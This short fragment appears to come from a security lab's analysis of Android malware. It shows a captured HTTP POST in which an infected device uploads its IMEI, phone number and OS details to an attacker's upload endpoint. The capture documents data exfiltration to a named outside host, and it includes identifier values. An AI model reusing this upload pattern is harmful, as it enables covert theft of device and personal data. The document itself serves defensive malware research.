 POST http://cloud yservice.net/json/up.php HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data;boundary=*****
User-Agent: Dalvik/2.1.0 (Linux; U; Android 6.0.1; Nexus 5 Build/M4B30Z)
Host: cloudsecurityservice.net
Accept-Encoding: gzip
Content-Length: 337
--*****
Content-Disposition: form-data; name="imei"
5063967640744206
--*****
Content-Disposition: form-data; name="mode"
up
--*****
Content-Disposition: form-data;
name="upload_file";filename="/data/user/0/com.json/files/user.txt"
Imei : 354951481594022
Number : +8613302219605
OsType : 6.0.1
OsAPI : 23
IMEI、系统版本信息
暗影安全实验室